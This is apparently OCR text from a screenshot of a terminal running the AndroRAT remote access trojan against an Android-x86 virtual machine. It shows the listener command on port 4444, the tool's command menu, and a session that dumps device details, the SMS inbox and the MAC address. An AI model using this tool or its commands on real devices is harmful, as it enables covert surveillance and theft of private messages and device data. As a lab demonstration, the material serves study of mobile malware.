 Applications Places System Tue Mar 19, 05:48
python3 androRAT.py --shell -i 0.0.0.0 -p 4444 - Parrot Terminal
File Edit View Search Terminal Help
getSimDetails --> returns the details of all sim of the device
clear --> clears the screen
getClipData --> return the current saved text from the clipboard
getMACAddress --> returns the mac address of the device
exit --> exit the interpreter
attacker's Home
Interpreter:/> deviceInfo
--------------------------------------------
Manufacturer: Microsoft Corporation
Version/Release: 8.1.0
Product: android_x86_64
Model: Virtual Machine
Brand: Android-x86
Device: x86_64
Host: icm12
--------------------------------------------
Interpreter:/> getSMS inbox
[INFO] Getting inbox SMS
[SUCCESS] Succesfully Saved in /home/attacker/AndroRAT/Dumps/inbox_20240319-054739.txt
Interpreter:/> getMACAddress
02:15:5D:17:7D:59
Interpreter:/>
Menu python3 androRAT.py ...